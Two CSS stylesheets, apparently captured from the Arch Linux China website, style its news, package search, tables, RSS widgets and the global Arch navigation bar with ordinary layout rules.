div.box { margin-bottom: 1.5em; padding: 0.65em; background: #ecf2f5; border: 1px solid #bcd; }
div#footer { clear: both; margin: 2em 0 1em; }
div#footer p { margin: 0; text-align: center; font-size: 0.85em; }

div.center, table.center, img.center { width: auto; margin-left: auto; margin-right: auto; }
p.center, td.center, th.center { text-align: center; }

#intro p.readmore { margin: -0.5em 0 0 0; font-size: .9em; text-align: right; }

#news { margin-top: 1.5em; }
#news p { margin-bottom: 1.5em; }
#news h3 { border-bottom: 1px solid #888; }
#news .more { font-weight: normal; }
#news .rss-icon { float: right; margin: -1.6em 0.4em 0 0; }
#news h4 { font-size: 1em; margin-top: 1.5em; border-bottom: 1px dotted #bbb; }
#news .timestamp { float: right; font-size: 0.85em; margin: -1.8em 0.5em 0 0; }

#pkgsearch { padding: 1em 0.75em; background: #3ad; color: #fff; border: 1px solid #08b; } 
#pkgsearch label { width: auto; padding: 0.1em 0; }
#pkgsearch input { width: 10em; float: right; font-size: 1em; color: #000; background: #fff; border: 1px solid #09c; }

div#nav-sidebar ul { list-style: none; margin: 0.5em 0 0.5em 1em; padding: 0; }
div.widget { margin-bottom: 1.5em; }

form p { margin: 0.5em 0; }
fieldset { border: 0; }
label { width: 12em; vertical-align: top; display: inline-block; font-weight: bold; }
input[type=text], input[type=password], textarea { padding: 0.10em; }
form.general-form label, form.general-form .form-help { width: 10em; vertical-align: top; display: inline-block; }
form.general-form input[type=text], form.general-form textarea { width: 45%; }

#pkg-updates h3 { margin: 0 0 0.3em; }
#pkg-updates .more { font-weight: normal; }
#pkg-updates .rss-icon { float: right; margin: -2em 0 0 0; }
#pkg-updates table { margin: 0; }
#pkg-updates td.pkg-name { white-space: normal; }
#pkg-updates td.pkg-arch { text-align: right; }
#pkg-updates span.testing, #pkg-updates span.community-testing { font-style: italic; }


.updates {
	font-size: small;
	/*position: relative;*/
	/*top: 0px;*/
	background: #f6efe0;
	border: 1px solid #eee4cb;
	padding: 10px;
}
#ads {
  z-index: 0;
  position: absolute;
  top: 40px;
  right: 10px;
}

#devlist {
	width: 80%;
	padding: 10px;
	margin-left: auto;
	margin-right: auto;
	border-top: 1px dashed black;
	border-bottom: 1px dashed black;
	text-align: center;
}
/* .news p {
	font-size: small;
} */
.clear {
	clear: both;
	margin: 0;
	padding: 0;
}
.right {
       font-size: small;
	float: right;

	padding: 0 30px 20px 0;
        width: 300px; 
        
}
.left {
	padding: 10px;
	margin: 0 360px 0 0;
}
.left p {
	padding-bottom: 10px;
}

div.listing {
	padding-right: 10px;
}
.error {
	color: #dd0000;
	font-size: small;
}
.foot {
	clear: both;
        padding: 2em 0;
	text-align: center;
	font-size: 65%;
        line-height: 1.5em;
}

#search input {
	background: #f6efe0;
	border: 1px solid #eee4cb;
}
.smalltext {
	text-align: right;
	font-size: x-small;
}
/*
 * Headers
 */
h2 { font-size: 1.5em; margin-bottom: 0.5em; border-bottom: 1px solid #888; }
h3 { font-size: 1.25em; margin-top: 1em; }
h4 { font-size: 1.15em; margin-top: 1em; }
h5 { font-size: 1em; margin-top: 1em; }



h2.title {
	border-bottom: 1px solid #46494d;
}
h3.title {
	text-align: right;
	border-bottom: 1px solid #46494d;
}
h4.title {
        font-size: 1em;
	text-align: left;
	border-bottom: 1px solid #46494d;
}
h4.news {
        font-size: 1em;
        text-align:left;
	border-bottom: 1px dotted #0771a6;
        margin-bottom: .25em;
        padding-bottom: .2em;
}

div.listing h4 {
  color: #fff;
	background: #0771a6;
	padding: 3px;
}
/*
 * Paragraphs, Anchors, Images
 */
/* p {
	padding-bottom: 20px;
} */
p.news {
	font-size: small;
}

#about {
	position: relative;
	top: -9px;
}
ol {
	padding-left: 45px;
}
ul.small {
	list-style: none;
	font-size: x-small;
}
ul.links {
	list-style: none;
	font-size: small;
	padding: 0px 0px 20px 20px;
}
ul {
	font-size: small;
	padding: 0px 0px 20px 20px;
} 
li { 
	display: list-item;
	text-align: -webkit-match-parent;
	unicode-bidi: isolate;
}
.widget > li{
	list-style: none;
}
.widget > ul{
	list-style: none;
}
li.widget{
	list-style: none;
}
ul.widget{
	list-style: none;
}
img {
	border: none;
}
hr {
	border: none;
	border-top: 1px solid #46494d;
}

/* .box input, button {
	padding: 2px;
	background: #3ad;
	font-size: x-small;
	border: 1px solid #8faecd;
} */
button#f_trigger {
	background: #e1e3e6;
}
/*
 * Table stuff
 */
table.center {
	margin-left: auto;
	margin-right: auto;
}
table#releases {
	font-size: small;
	width: 100%;
}
table#releases td {
	padding-right: 20px;
}
table#repolinks {
	font-size: small;
	width: 100%;
}
table#repolinks td {
	text-align: right;
}
table#repolinks th {
	text-align: left;
}
table#art {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.devpic {
	vertical-align: top;
	padding-right: 15px;
}
.devpic img {
  padding-top: 25px;
}
table.deventry {
	padding-bottom: 25px;
}
.deventry th {
	text-align: left;
	vertical-align: top;
	white-space: nowrap;
}
.deventry td {
	width: 100%;
}
table.results {
	padding: 0px;
	border-collapse: collapse;
}
.results th {
	background: #e1e3e6;
	border-bottom: 1px solid #46494d;
	border-top: 1px solid #46494d;
	text-align: left;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-right: 5px;
}
.results th>a {
	text-decoration: none;
	color: #46494d;
}
.results td {
	padding-right: 5px;
	vertical-align: top;
	font-size: 0.8em;
}
.listing th {
	font-size: small;
	vertical-align: top;
	text-align: left;
	padding: 2px;
}
.listing td {
	font-size: small;
	padding: 2px;
}
blockquote.code {
	background: #d0d0d0;
	border: 1px solid #bbb;
	margin-left: auto;
	margin-right: auto;
	white-space: nowrap;
	padding: 5px;
	font-family: "DejaVu Sans Mono", "Bitstream Vera Sans Mono", Courier, "Courier New", Monospace;
}



/* Used by Django's FormWrappers */
textarea.vLargeTextField {
	width: 450px;
	height: 250px;
}
.pkgr2 {
	background-color: #eee4cb;
}
.widget_rss ul li {
	list-style: none; 
	padding: 2px;
}
.widget_rss {
	list-style: none; 
	font-size: small;
	/*position: relative;*/
	top: 0px;
	background: #f6efe0;
	border: 1px solid #eee4cb;
	padding: 10px;
}
.widget_text ul li {
	list-style: none; 
	padding: 2px;
}
.widget_text {
	list-style: none; 
	padding: 2px;
}
ul li .rsswidget {
  font-size: 100%;
  /* font-weight: none; */
}
.rsswidget {
  padding-bottom: 25px; 
  font-size: 120%;
  font-weight: bold;
}

.rss_left {
  float:left;
}
.rss_center {
  float:none;
}
.rss_right {
  float:right;
}


--- FILE ---
content_type: text/css
request_url: https://www.archlinuxcn.org/wp-content/themes/askin2010/archnavbar.css
body_size: 492
content:
/*
 * ARCH GLOBAL NAVBAR
 *
 * We're forcing all generic selectors with !important
 * to help prevent other stylesheets from interfering.
 *
 */

/* container for the entire bar */
#archnavbar { height: 40px !important; padding: 10px 15px !important; background: #333 !important; border-bottom: 5px #08c solid !important; }

/* logo trickery -- GIF for IE6 and PNG for the rest */
#archnavbarlogo { float: left !important; margin: 0 !important; padding: 0 !important; height: 40px !important; width: 190px !important; }
/* IE6 doesn't support alpha PNGs so we serve it a GIF */
#archnavbarlogo { background: url('archlogo.gif') no-repeat !important; }
/* and use a proper PNG for all other modern browsers */
html > body #archnavbarlogo { background: url('archlogo.8a05bc7f6cd1.svg') no-repeat !important; background-size:100%!important }

/* move the heading/paragraph text offscreen */
#archnavbarlogo p { margin: 0 !important; padding: 0 !important; text-indent: -9999px !important; }
#archnavbarlogo h1 { margin: 0 !important; padding: 0 !important; text-indent: -9999px !important; }

/* make the link the same size as the logo */
#archnavbarlogo a { display: block !important; height: 40px !important; width: 190px !important; }

/* display the list inline, float it to the right and style it */
#archnavbar ul { display: inline !important; float: right !important; list-style: none !important; margin: 0 !important; padding: 0 !important; }
#archnavbar ul li { float: left !important; font-size: 14px !important; font-family: sans-serif !important; line-height: 45px !important; padding-right: 15px !important; padding-left: 15px !important; }

/* style the links */
#archnavbar ul#archnavbarlist li a { color: #999; font-weight: bold !important; text-decoration: none !important; }
#archnavbar ul li a:hover { color: white !important; text-decoration: underline !important; }

